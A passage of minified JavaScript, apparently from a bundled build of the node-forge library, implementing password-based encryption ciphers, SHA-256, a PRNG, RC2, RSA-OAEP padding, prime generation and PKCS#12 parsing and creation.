a.util.ByteBuffer(E.getBytes(l)),w=511;for(c=B.length()-1;c>=0;c--)w>>=8,w+=B.at(c)+R.at(c),R.setAt(c,255&w);N.putBuffer(R)}E=N,p.putBuffer(I)}return p.truncate(p.length()-i),p},s.pbe.getCipher=function(e,t,r){switch(e){case s.oids.pkcs5PBES2:return s.pbe.getCipherForPBES2(e,t,r);case s.oids["pbeWithSHAAnd3-KeyTripleDES-CBC"]:case s.oids["pbewithSHAAnd40BitRC2-CBC"]:return s.pbe.getCipherForPKCS12PBE(e,t,r);default:var a=new Error("Cannot read encrypted PBE data block. Unsupported OID.");throw a.oid=e,a.supportedOids=["pkcs5PBES2","pbeWithSHAAnd3-KeyTripleDES-CBC","pbewithSHAAnd40BitRC2-CBC"],a}},s.pbe.getCipherForPBES2=function(e,t,r){var n,o={},c=[];if(!i.validate(t,u,o,c))throw(n=new Error("Cannot read password-based-encryption algorithm parameters. ASN.1 object is not a supported EncryptedPrivateKeyInfo.")).errors=c,n;if((e=i.derToOid(o.kdfOid))!==s.oids.pkcs5PBKDF2)throw(n=new Error("Cannot read encrypted private key. Unsupported key derivation function OID.")).oid=e,n.supportedOids=["pkcs5PBKDF2"],n;if((e=i.derToOid(o.encOid))!==s.oids["aes128-CBC"]&&e!==s.oids["aes192-CBC"]&&e!==s.oids["aes256-CBC"]&&e!==s.oids["des-EDE3-CBC"]&&e!==s.oids.desCBC)throw(n=new Error("Cannot read encrypted private key. Unsupported encryption scheme OID.")).oid=e,n.supportedOids=["aes128-CBC","aes192-CBC","aes256-CBC","des-EDE3-CBC","desCBC"],n;var l,p,h=o.kdfSalt,d=a.util.createBuffer(o.kdfIterationCount);switch(d=d.getInt(d.length()<<3),s.oids[e]){case"aes128-CBC":l=16,p=a.aes.createDecryptionCipher;break;case"aes192-CBC":l=24,p=a.aes.createDecryptionCipher;break;case"aes256-CBC":l=32,p=a.aes.createDecryptionCipher;break;case"des-EDE3-CBC":l=24,p=a.des.createDecryptionCipher;break;case"desCBC":l=8,p=a.des.createDecryptionCipher}var y=f(o.prfOid),g=a.pkcs5.pbkdf2(r,h,d,l,y),m=o.encIv,v=p(g);return v.start(m),v},s.pbe.getCipherForPKCS12PBE=function(e,t,r){var n={},o=[];if(!i.validate(t,l,n,o))throw(y=new Error("Cannot read password-based-encryption algorithm parameters. ASN.1 object is not a supported EncryptedPrivateKeyInfo.")).errors=o,y;var c,u,p,h=a.util.createBuffer(n.salt),d=a.util.createBuffer(n.iterations);switch(d=d.getInt(d.length()<<3),e){case s.oids["pbeWithSHAAnd3-KeyTripleDES-CBC"]:c=24,u=8,p=a.des.startDecrypting;break;case s.oids["pbewithSHAAnd40BitRC2-CBC"]:c=5,u=8,p=function(e,t){var r=a.rc2.createDecryptionCipher(e,40);return r.start(t,null),r};break;default:var y;throw(y=new Error("Cannot read PKCS #12 PBE data block. Unsupported OID.")).oid=e,y}var g=f(n.prfOid),m=s.pbe.generatePkcs12Key(r,h,1,d,c,g);return g.start(),p(m,s.pbe.generatePkcs12Key(r,h,2,d,u,g))},s.pbe.opensslDeriveBytes=function(e,t,r,n){if(null==n){if(!("md5"in a.md))throw new Error('"md5" hash algorithm unavailable.');n=a.md.md5.create()}null===t&&(t="");for(var i=[p(n,e+t)],s=16,o=1;s<r;++o,s+=16)i.push(p(n,i[o-1]+e+t));return i.join("").substr(0,r)}},function(e,t,r){var a=r(0);r(4),r(1);var n=e.exports=a.sha256=a.sha256||{};a.md.sha256=a.md.algorithms.sha256=n,n.create=function(){s||(i=String.fromCharCode(128),i+=a.util.fillString(String.fromCharCode(0),64),o=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],s=!0);var e=null,t=a.util.createBuffer(),r=new Array(64),n={algorithm:"sha256",blockLength:64,digestLength:32,messageLength:0,fullMessageLength:null,messageLengthSize:8,start:function(){n.messageLength=0,n.fullMessageLength=n.messageLength64=[];for(var r=n.messageLengthSize/4,i=0;i<r;++i)n.fullMessageLength.push(0);return t=a.util.createBuffer(),e={h0:1779033703,h1:3144134277,h2:1013904242,h3:2773480762,h4:1359893119,h5:2600822924,h6:528734635,h7:1541459225},n}};return n.start(),n.update=function(i,s){"utf8"===s&&(i=a.util.encodeUtf8(i));var o=i.length;n.messageLength+=o,o=[o/4294967296>>>0,o>>>0];for(var u=n.fullMessageLength.length-1;u>=0;--u)n.fullMessageLength[u]+=o[1],o[1]=o[0]+(n.fullMessageLength[u]/4294967296>>>0),n.fullMessageLength[u]=n.fullMessageLength[u]>>>0,o[0]=o[1]/4294967296>>>0;return t.putBytes(i),c(e,r,t),(t.read>2048||0===t.length())&&t.compact(),n},n.digest=function(){var s=a.util.createBuffer();s.putBytes(t.bytes());var o,u=n.fullMessageLength[n.fullMessageLength.length-1]+n.messageLengthSize&n.blockLength-1;s.putBytes(i.substr(0,n.blockLength-u));for(var l=8*n.fullMessageLength[0],p=0;p<n.fullMessageLength.length-1;++p)l+=(o=8*n.fullMessageLength[p+1])/4294967296>>>0,s.putInt32(l>>>0),l=o>>>0;s.putInt32(l);var f={h0:e.h0,h1:e.h1,h2:e.h2,h3:e.h3,h4:e.h4,h5:e.h5,h6:e.h6,h7:e.h7};c(f,r,s);var h=a.util.createBuffer();return h.putInt32(f.h0),h.putInt32(f.h1),h.putInt32(f.h2),h.putInt32(f.h3),h.putInt32(f.h4),h.putInt32(f.h5),h.putInt32(f.h6),h.putInt32(f.h7),h},n};var i=null,s=!1,o=null;function c(e,t,r){for(var a,n,i,s,c,u,l,p,f,h,d,y,g,m=r.length();m>=64;){for(c=0;c<16;++c)t[c]=r.getInt32();for(;c<64;++c)a=((a=t[c-2])>>>17|a<<15)^(a>>>19|a<<13)^a>>>10,n=((n=t[c-15])>>>7|n<<25)^(n>>>18|n<<14)^n>>>3,t[c]=a+t[c-7]+n+t[c-16]|0;for(u=e.h0,l=e.h1,p=e.h2,f=e.h3,h=e.h4,d=e.h5,y=e.h6,g=e.h7,c=0;c<64;++c)i=(u>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=u&l|p&(u^l),a=g+((h>>>6|h<<26)^(h>>>11|h<<21)^(h>>>25|h<<7))+(y^h&(d^y))+o[c]+t[c],g=y,y=d,d=h,h=f+a>>>0,f=p,p=l,l=u,u=a+(n=i+s)>>>0;e.h0=e.h0+u|0,e.h1=e.h1+l|0,e.h2=e.h2+p|0,e.h3=e.h3+f|0,e.h4=e.h4+h|0,e.h5=e.h5+d|0,e.h6=e.h6+y|0,e.h7=e.h7+g|0,m-=64}}},function(e,t,r){var a=r(0);r(1);var n=null;!a.util.isNodejs||a.options.usePureJavaScript||process.versions["node-webkit"]||(n=r(16)),(e.exports=a.prng=a.prng||{}).create=function(e){for(var t={plugin:e,key:null,seed:null,time:null,reseeds:0,generated:0,keyBytes:""},r=e.md,i=new Array(32),s=0;s<32;++s)i[s]=r.create();function o(){if(t.pools[0].messageLength>=32)return c();var e=32-t.pools[0].messageLength<<5;t.collect(t.seedFileSync(e)),c()}function c(){t.reseeds=4294967295===t.reseeds?0:t.reseeds+1;var e=t.plugin.md.create();e.update(t.keyBytes);for(var r=1,a=0;a<32;++a)t.reseeds%r==0&&(e.update(t.pools[a].digest().getBytes()),t.pools[a].start()),r<<=1;t.keyBytes=e.digest().getBytes(),e.start(),e.update(t.keyBytes);var n=e.digest().getBytes();t.key=t.plugin.formatKey(t.keyBytes),t.seed=t.plugin.formatSeed(n),t.generated=0}function u(e){var t=null,r=a.util.globalScope,n=r.crypto||r.msCrypto;n&&n.getRandomValues&&(t=function(e){return n.getRandomValues(e)});var i=a.util.createBuffer();if(t)for(;i.length()<e;){var s=Math.max(1,Math.min(e-i.length(),65536)/4),o=new Uint32Array(Math.floor(s));try{t(o);for(var c=0;c<o.length;++c)i.putInt32(o[c])}catch(e){if(!("undefined"!=typeof QuotaExceededError&&e instanceof QuotaExceededError))throw e}}if(i.length()<e)for(var u,l,p,f=Math.floor(65536*Math.random());i.length()<e;){l=16807*(65535&f),l+=(32767&(u=16807*(f>>16)))<<16,f=4294967295&(l=(2147483647&(l+=u>>15))+(l>>31));for(c=0;c<3;++c)p=f>>>(c<<3),p^=Math.floor(256*Math.random()),i.putByte(255&p)}return i.getBytes(e)}return t.pools=i,t.pool=0,t.generate=function(e,r){if(!r)return t.generateSync(e);var n=t.plugin.cipher,i=t.plugin.increment,s=t.plugin.formatKey,o=t.plugin.formatSeed,u=a.util.createBuffer();t.key=null,function l(p){if(p)return r(p);if(u.length()>=e)return r(null,u.getBytes(e));t.generated>1048575&&(t.key=null);if(null===t.key)return a.util.nextTick((function(){!function(e){if(t.pools[0].messageLength>=32)return c(),e();var r=32-t.pools[0].messageLength<<5;t.seedFile(r,(function(r,a){if(r)return e(r);t.collect(a),c(),e()}))}(l)}));var f=n(t.key,t.seed);t.generated+=f.length,u.putBytes(f),t.key=s(n(t.key,i(t.seed))),t.seed=o(n(t.key,t.seed)),a.util.setImmediate(l)}()},t.generateSync=function(e){var r=t.plugin.cipher,n=t.plugin.increment,i=t.plugin.formatKey,s=t.plugin.formatSeed;t.key=null;for(var c=a.util.createBuffer();c.length()<e;){t.generated>1048575&&(t.key=null),null===t.key&&o();var u=r(t.key,t.seed);t.generated+=u.length,c.putBytes(u),t.key=i(r(t.key,n(t.seed))),t.seed=s(r(t.key,t.seed))}return c.getBytes(e)},n?(t.seedFile=function(e,t){n.randomBytes(e,(function(e,r){if(e)return t(e);t(null,r.toString())}))},t.seedFileSync=function(e){return n.randomBytes(e).toString()}):(t.seedFile=function(e,t){try{t(null,u(e))}catch(e){t(e)}},t.seedFileSync=u),t.collect=function(e){for(var r=e.length,a=0;a<r;++a)t.pools[t.pool].update(e.substr(a,1)),t.pool=31===t.pool?0:t.pool+1},t.collectInt=function(e,r){for(var a="",n=0;n<r;n+=8)a+=String.fromCharCode(e>>n&255);t.collect(a)},t.registerWorker=function(e){if(e===self)t.seedFile=function(e,t){self.addEventListener("message",(function e(r){var a=r.data;a.forge&&a.forge.prng&&(self.removeEventListener("message",e),t(a.forge.prng.err,a.forge.prng.bytes))})),self.postMessage({forge:{prng:{needed:e}}})};else{e.addEventListener("message",(function(r){var a=r.data;a.forge&&a.forge.prng&&t.seedFile(a.forge.prng.needed,(function(t,r){e.postMessage({forge:{prng:{err:t,bytes:r}}})}))}))}},t}},function(e,t,r){var a=r(0);r(1);var n=[217,120,249,196,25,221,181,237,40,233,253,121,74,160,216,157,198,126,55,131,43,118,83,142,98,76,100,136,68,139,251,162,23,154,89,245,135,179,79,19,97,69,109,141,9,129,125,50,189,143,64,235,134,183,123,11,240,149,33,34,92,107,78,130,84,214,101,147,206,96,178,28,115,86,192,20,167,140,241,220,18,117,202,31,59,190,228,209,66,61,212,48,163,60,182,38,111,191,14,218,70,105,7,87,39,242,29,155,188,148,67,3,248,17,199,246,144,239,62,231,6,195,213,47,200,102,30,215,8,232,234,222,128,82,238,247,132,170,114,172,53,77,106,42,150,26,210,113,90,21,73,116,75,159,208,94,4,24,164,236,194,224,65,110,15,81,203,204,36,145,175,80,161,244,112,57,153,124,58,133,35,184,180,122,252,2,54,91,37,85,151,49,45,93,250,152,227,138,146,174,5,223,41,16,103,108,186,201,211,0,230,207,225,158,168,44,99,22,1,63,88,226,137,169,13,56,52,27,171,51,255,176,187,72,12,95,185,177,205,46,197,243,219,71,229,165,156,119,10,166,32,104,254,127,193,173],i=[1,2,3,5],s=function(e,t){return e<<t&65535|(65535&e)>>16-t},o=function(e,t){return(65535&e)>>t|e<<16-t&65535};e.exports=a.rc2=a.rc2||{},a.rc2.expandKey=function(e,t){"string"==typeof e&&(e=a.util.createBuffer(e)),t=t||128;var r,i=e,s=e.length(),o=t,c=Math.ceil(o/8),u=255>>(7&o);for(r=s;r<128;r++)i.putByte(n[i.at(r-1)+i.at(r-s)&255]);for(i.setAt(128-c,n[i.at(128-c)&u]),r=127-c;r>=0;r--)i.setAt(r,n[i.at(r+1)^i.at(r+c)]);return i};var c=function(e,t,r){var n,c,u,l,p=!1,f=null,h=null,d=null,y=[];for(e=a.rc2.expandKey(e,t),u=0;u<64;u++)y.push(e.getInt16Le());r?(n=function(e){for(u=0;u<4;u++)e[u]+=y[l]+(e[(u+3)%4]&e[(u+2)%4])+(~e[(u+3)%4]&e[(u+1)%4]),e[u]=s(e[u],i[u]),l++},c=function(e){for(u=0;u<4;u++)e[u]+=y[63&e[(u+3)%4]]}):(n=function(e){for(u=3;u>=0;u--)e[u]=o(e[u],i[u]),e[u]-=y[l]+(e[(u+3)%4]&e[(u+2)%4])+(~e[(u+3)%4]&e[(u+1)%4]),l--},c=function(e){for(u=3;u>=0;u--)e[u]-=y[63&e[(u+3)%4]]});var g=function(e){var t=[];for(u=0;u<4;u++){var a=f.getInt16Le();null!==d&&(r?a^=d.getInt16Le():d.putInt16Le(a)),t.push(65535&a)}l=r?0:63;for(var n=0;n<e.length;n++)for(var i=0;i<e[n][0];i++)e[n][1](t);for(u=0;u<4;u++)null!==d&&(r?d.putInt16Le(t[u]):t[u]^=d.getInt16Le()),h.putInt16Le(t[u])},m=null;return m={start:function(e,t){e&&"string"==typeof e&&(e=a.util.createBuffer(e)),p=!1,f=a.util.createBuffer(),h=t||new a.util.createBuffer,d=e,m.output=h},update:function(e){for(p||f.putBuffer(e);f.length()>=8;)g([[5,n],[1,c],[6,n],[1,c],[5,n]])},finish:function(e){var t=!0;if(r)if(e)t=e(8,f,!r);else{var a=8===f.length()?8:8-f.length();f.fillWithByte(a,a)}if(t&&(p=!0,m.update()),!r&&(t=0===f.length()))if(e)t=e(8,h,!r);else{var n=h.length(),i=h.at(n-1);i>n?t=!1:h.truncate(i)}return t}}};a.rc2.startEncrypting=function(e,t,r){var n=a.rc2.createEncryptionCipher(e,128);return n.start(t,r),n},a.rc2.createEncryptionCipher=function(e,t){return c(e,t,!0)},a.rc2.startDecrypting=function(e,t,r){var n=a.rc2.createDecryptionCipher(e,128);return n.start(t,r),n},a.rc2.createDecryptionCipher=function(e,t){return c(e,t,!1)}},function(e,t,r){var a=r(0);r(1),r(2),r(9);var n=e.exports=a.pkcs1=a.pkcs1||{};function i(e,t,r){r||(r=a.md.sha1.create());for(var n="",i=Math.ceil(t/r.digestLength),s=0;s<i;++s){var o=String.fromCharCode(s>>24&255,s>>16&255,s>>8&255,255&s);r.start(),r.update(e+o),n+=r.digest().getBytes()}return n.substring(0,t)}n.encode_rsa_oaep=function(e,t,r){var n,s,o,c;"string"==typeof r?(n=r,s=arguments[3]||void 0,o=arguments[4]||void 0):r&&(n=r.label||void 0,s=r.seed||void 0,o=r.md||void 0,r.mgf1&&r.mgf1.md&&(c=r.mgf1.md)),o?o.start():o=a.md.sha1.create(),c||(c=o);var u=Math.ceil(e.n.bitLength()/8),l=u-2*o.digestLength-2;if(t.length>l)throw(g=new Error("RSAES-OAEP input message length is too long.")).length=t.length,g.maxLength=l,g;n||(n=""),o.update(n,"raw");for(var p=o.digest(),f="",h=l-t.length,d=0;d<h;d++)f+="\0";var y=p.getBytes()+f+""+t;if(s){if(s.length!==o.digestLength){var g;throw(g=new Error("Invalid RSAES-OAEP seed. The seed length must match the digest length.")).seedLength=s.length,g.digestLength=o.digestLength,g}}else s=a.random.getBytes(o.digestLength);var m=i(s,u-o.digestLength-1,c),v=a.util.xorBytes(y,m,y.length),C=i(v,o.digestLength,c),E=a.util.xorBytes(s,C,s.length);return"\0"+E+v},n.decode_rsa_oaep=function(e,t,r){var n,s,o;"string"==typeof r?(n=r,s=arguments[3]||void 0):r&&(n=r.label||void 0,s=r.md||void 0,r.mgf1&&r.mgf1.md&&(o=r.mgf1.md));var c=Math.ceil(e.n.bitLength()/8);if(t.length!==c)throw(v=new Error("RSAES-OAEP encoded message length is invalid.")).length=t.length,v.expectedLength=c,v;if(void 0===s?s=a.md.sha1.create():s.start(),o||(o=s),c<2*s.digestLength+2)throw new Error("RSAES-OAEP key is too short for the hash function.");n||(n=""),s.update(n,"raw");for(var u=s.digest().getBytes(),l=t.charAt(0),p=t.substring(1,s.digestLength+1),f=t.substring(1+s.digestLength),h=i(f,s.digestLength,o),d=a.util.xorBytes(p,h,p.length),y=i(d,c-s.digestLength-1,o),g=a.util.xorBytes(f,y,f.length),m=g.substring(0,s.digestLength),v="\0"!==l,C=0;C<s.digestLength;++C)v|=u.charAt(C)!==m.charAt(C);for(var E=1,S=s.digestLength,T=s.digestLength;T<g.length;T++){var I=g.charCodeAt(T),A=1&I^1,B=E?65534:0;v|=I&B,S+=E&=A}if(v||1!==g.charCodeAt(S))throw new Error("Invalid RSAES-OAEP padding.");return g.substring(S+1)}},function(e,t,r){var a=r(0);r(1),r(12),r(2),function(){if(a.prime)e.exports=a.prime;else{var t=e.exports=a.prime=a.prime||{},r=a.jsbn.BigInteger,n=[6,4,2,4,2,4,6,2],i=new r(null);i.fromInt(30);var s=function(e,t){return e|t};t.generateProbablePrime=function(e,t,n){"function"==typeof t&&(n=t,t={});var i=(t=t||{}).algorithm||"PRIMEINC";"string"==typeof i&&(i={name:i}),i.options=i.options||{};var s=t.prng||a.random,u={nextBytes:function(e){for(var t=s.getBytesSync(e.length),r=0;r<e.length;++r)e[r]=t.charCodeAt(r)}};if("PRIMEINC"===i.name)return function(e,t,n,i){if("workers"in n)return function(e,t,n,i){if("undefined"==typeof Worker)return o(e,t,n,i);var s=c(e,t),u=n.workers,l=n.workLoad||100,p=30*l/8,f=n.workerScript||"forge/prime.worker.js";if(-1===u)return a.util.estimateCores((function(e,t){e&&(t=2),u=t-1,h()}));function h(){u=Math.max(1,u);for(var a=[],n=0;n<u;++n)a[n]=new Worker(f);for(n=0;n<u;++n)a[n].addEventListener("message",h);var o=!1;function h(n){if(!o){0;var u=n.data;if(u.found){for(var f=0;f<a.length;++f)a[f].terminate();return o=!0,i(null,new r(u.prime,16))}s.bitLength()>e&&(s=c(e,t));var h=s.toString(16);n.target.postMessage({hex:h,workLoad:l}),s.dAddOffset(p,0)}}}h()}(e,t,n,i);return o(e,t,n,i)}(e,u,i.options,n);throw new Error("Invalid prime generation algorithm: "+i.name)}}function o(e,t,r,i){var s=c(e,t),o=function(e){return e<=100?27:e<=150?18:e<=200?15:e<=250?12:e<=300?9:e<=350?8:e<=400?7:e<=500?6:e<=600?5:e<=800?4:e<=1250?3:2}(s.bitLength());"millerRabinTests"in r&&(o=r.millerRabinTests);var u=10;"maxBlockTime"in r&&(u=r.maxBlockTime),function e(t,r,i,s,o,u,l){var p=+new Date;do{if(t.bitLength()>r&&(t=c(r,i)),t.isProbablePrime(o))return l(null,t);t.dAddOffset(n[s++%8],0)}while(u<0||+new Date-p<u);a.util.setImmediate((function(){e(t,r,i,s,o,u,l)}))}(s,e,t,0,o,u,i)}function c(e,t){var a=new r(e,t),n=e-1;return a.testBit(n)||a.bitwiseTo(r.ONE.shiftLeft(n),s,a),a.dAddOffset(31-a.mod(i).byteValue(),0),a}}()},function(e,t,r){var a=r(0);r(3),r(8),r(6),r(29),r(22),r(2),r(11),r(9),r(1),r(17);var n=a.asn1,i=a.pki,s=e.exports=a.pkcs12=a.pkcs12||{},o={name:"ContentInfo",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"ContentInfo.contentType",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"contentType"},{name:"ContentInfo.content",tagClass:n.Class.CONTEXT_SPECIFIC,constructed:!0,captureAsn1:"content"}]},c={name:"PFX",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"PFX.version",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"version"},o,{name:"PFX.macData",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,optional:!0,captureAsn1:"mac",value:[{name:"PFX.macData.mac",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"PFX.macData.mac.digestAlgorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"PFX.macData.mac.digestAlgorithm.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"macAlgorithm"},{name:"PFX.macData.mac.digestAlgorithm.parameters",tagClass:n.Class.UNIVERSAL,captureAsn1:"macAlgorithmParameters"}]},{name:"PFX.macData.mac.digest",tagClass:n.Class.UNIVERSAL,type:n.Type.OCTETSTRING,constructed:!1,capture:"macDigest"}]},{name:"PFX.macData.macSalt",tagClass:n.Class.UNIVERSAL,type:n.Type.OCTETSTRING,constructed:!1,capture:"macSalt"},{name:"PFX.macData.iterations",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,optional:!0,capture:"macIterations"}]}]},u={name:"SafeBag",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"SafeBag.bagId",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"bagId"},{name:"SafeBag.bagValue",tagClass:n.Class.CONTEXT_SPECIFIC,constructed:!0,captureAsn1:"bagValue"},{name:"SafeBag.bagAttributes",tagClass:n.Class.UNIVERSAL,type:n.Type.SET,constructed:!0,optional:!0,capture:"bagAttributes"}]},l={name:"Attribute",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"Attribute.attrId",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"oid"},{name:"Attribute.attrValues",tagClass:n.Class.UNIVERSAL,type:n.Type.SET,constructed:!0,capture:"values"}]},p={name:"CertBag",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"CertBag.certId",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"certId"},{name:"CertBag.certValue",tagClass:n.Class.CONTEXT_SPECIFIC,constructed:!0,value:[{name:"CertBag.certValue[0]",tagClass:n.Class.UNIVERSAL,type:n.Class.OCTETSTRING,constructed:!1,capture:"cert"}]}]};function f(e,t,r,a){for(var n=[],i=0;i<e.length;i++)for(var s=0;s<e[i].safeBags.length;s++){var o=e[i].safeBags[s];void 0!==a&&o.type!==a||(null!==t?void 0!==o.attributes[t]&&o.attributes[t].indexOf(r)>=0&&n.push(o):n.push(o))}return n}function h(e){if(e.composed||e.constructed){for(var t=a.util.createBuffer(),r=0;r<e.value.length;++r)t.putBytes(e.value[r].value);e.composed=e.constructed=!1,e.value=t.getBytes()}return e}function d(e,t){var r={},s=[];if(!n.validate(e,a.pkcs7.asn1.encryptedDataValidator,r,s))throw(o=new Error("Cannot read EncryptedContentInfo.")).errors=s,o;var o,c=n.derToOid(r.contentType);if(c!==i.oids.data)throw(o=new Error("PKCS#12 EncryptedContentInfo ContentType is not Data.")).oid=c,o;c=n.derToOid(r.encAlgorithm);var u=i.pbe.getCipher(c,r.encParameter,t),l=h(r.encryptedContentAsn1),p=a.util.createBuffer(l.value);if(u.update(p),!u.finish())throw new Error("Failed to decrypt PKCS#12 SafeContents.");return u.output.getBytes()}function y(e,t,r){if(!t&&0===e.length)return[];if((e=n.fromDer(e,t)).tagClass!==n.Class.UNIVERSAL||e.type!==n.Type.SEQUENCE||!0!==e.constructed)throw new Error("PKCS#12 SafeContents expected to be a SEQUENCE OF SafeBag.");for(var a=[],s=0;s<e.value.length;s++){var o=e.value[s],c={},l=[];if(!n.validate(o,u,c,l))throw(m=new Error("Cannot read SafeBag.")).errors=l,m;var f,h,d={type:n.derToOid(c.bagId),attributes:g(c.bagAttributes)};a.push(d);var y=c.bagValue.value[0];switch(d.type){case i.oids.pkcs8ShroudedKeyBag:if(null===(y=i.decryptPrivateKeyInfo(y,r)))throw new Error("Unable to decrypt PKCS#8 ShroudedKeyBag, wrong password?");case i.oids.keyBag:try{d.key=i.privateKeyFromAsn1(y)}catch(e){d.key=null,d.asn1=y}continue;case i.oids.certBag:f=p,h=function(){if(n.derToOid(c.certId)!==i.oids.x509Certificate){var e=new Error("Unsupported certificate type, only X.509 supported.");throw e.oid=n.derToOid(c.certId),e}var r=n.fromDer(c.cert,t);try{d.cert=i.certificateFromAsn1(r,!0)}catch(e){d.cert=null,d.asn1=r}};break;default:var m;throw(m=new Error("Unsupported PKCS#12 SafeBag type.")).oid=d.type,m}if(void 0!==f&&!n.validate(y,f,c,l))throw(m=new Error("Cannot read PKCS#12 "+f.name)).errors=l,m;h()}return a}function g(e){var t={};if(void 0!==e)for(var r=0;r<e.length;++r){var a={},s=[];if(!n.validate(e[r],l,a,s)){var o=new Error("Cannot read PKCS#12 BagAttribute.");throw o.errors=s,o}var c=n.derToOid(a.oid);if(void 0!==i.oids[c]){t[i.oids[c]]=[];for(var u=0;u<a.values.length;++u)t[i.oids[c]].push(a.values[u].value)}}return t}s.pkcs12FromAsn1=function(e,t,r){"string"==typeof t?(r=t,t=!0):void 0===t&&(t=!0);var u={};if(!n.validate(e,c,u,[]))throw(l=new Error("Cannot read PKCS#12 PFX. ASN.1 object is not an PKCS#12 PFX.")).errors=l,l;var l,p={version:u.version.charCodeAt(0),safeContents:[],getBags:function(e){var t,r={};return"localKeyId"in e?t=e.localKeyId:"localKeyIdHex"in e&&(t=a.util.hexToBytes(e.localKeyIdHex)),void 0===t&&!("friendlyName"in e)&&"bagType"in e&&(r[e.bagType]=f(p.safeContents,null,null,e.bagType)),void 0!==t&&(r.localKeyId=f(p.safeContents,"localKeyId",t,e.bagType)),"friendlyName"in e&&(r.friendlyName=f(p.safeContents,"friendlyName",e.friendlyName,e.bagType)),r},getBagsByFriendlyName:function(e,t){return f(p.safeContents,"friendlyName",e,t)},getBagsByLocalKeyId:function(e,t){return f(p.safeContents,"localKeyId",e,t)}};if(3!==u.version.charCodeAt(0))throw(l=new Error("PKCS#12 PFX of version other than 3 not supported.")).version=u.version.charCodeAt(0),l;if(n.derToOid(u.contentType)!==i.oids.data)throw(l=new Error("Only PKCS#12 PFX in password integrity mode supported.")).oid=n.derToOid(u.contentType),l;var g=u.content.value[0];if(g.tagClass!==n.Class.UNIVERSAL||g.type!==n.Type.OCTETSTRING)throw new Error("PKCS#12 authSafe content data is not an OCTET STRING.");if(g=h(g),u.mac){var m=null,v=0,C=n.derToOid(u.macAlgorithm);switch(C){case i.oids.sha1:m=a.md.sha1.create(),v=20;break;case i.oids.sha256:m=a.md.sha256.create(),v=32;break;case i.oids.sha384:m=a.md.sha384.create(),v=48;break;case i.oids.sha512:m=a.md.sha512.create(),v=64;break;case i.oids.md5:m=a.md.md5.create(),v=16}if(null===m)throw new Error("PKCS#12 uses unsupported MAC algorithm: "+C);var E=new a.util.ByteBuffer(u.macSalt),S="macIterations"in u?parseInt(a.util.bytesToHex(u.macIterations),16):1,T=s.generateKey(r,E,3,S,v,m),I=a.hmac.create();if(I.start(m,T),I.update(g.value),I.getMac().getBytes()!==u.macDigest)throw new Error("PKCS#12 MAC could not be verified. Invalid password?")}return function(e,t,r,a){if((t=n.fromDer(t,r)).tagClass!==n.Class.UNIVERSAL||t.type!==n.Type.SEQUENCE||!0!==t.constructed)throw new Error("PKCS#12 AuthenticatedSafe expected to be a SEQUENCE OF ContentInfo");for(var s=0;s<t.value.length;s++){var c=t.value[s],u={},l=[];if(!n.validate(c,o,u,l))throw(m=new Error("Cannot read ContentInfo.")).errors=l,m;var p={encrypted:!1},f=null,g=u.content.value[0];switch(n.derToOid(u.contentType)){case i.oids.data:if(g.tagClass!==n.Class.UNIVERSAL||g.type!==n.Type.OCTETSTRING)throw new Error("PKCS#12 SafeContents Data is not an OCTET STRING.");f=h(g).value;break;case i.oids.encryptedData:f=d(g,a),p.encrypted=!0;break;default:var m;throw(m=new Error("Unsupported PKCS#12 contentType.")).contentType=n.derToOid(u.contentType),m}p.safeBags=y(f,r,a),e.safeContents.push(p)}}(p,g.value,t,r),p},s.toPkcs12Asn1=function(e,t,r,o){(o=o||{}).saltSize=o.saltSize||8,o.count=o.count||2048,o.algorithm=o.algorithm||o.encAlgorithm||"aes128","useMac"in o||(o.useMac=!0),"localKeyId"in o||(o.localKeyId=null),"generateLocalKeyId"in o||(o.generateLocalKeyId=!0);var c,u=o.localKeyId;if(null!==u)u=a.util.hexToBytes(u);else if(o.generateLocalKeyId)if(t){var l=a.util.isArray(t)?t[0]:t;"string"==typeof l&&(l=i.certificateFromPem(l)),(N=a.md.sha1.create()).update(n.toDer(i.certificateToAsn1(l)).getBytes()),u=N.digest().getBytes()}else u=a.random.getBytes(20);var p=[];null!==u&&p.push(n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.localKeyId).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SET,!0,[n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,u)])])),"friendlyName"in 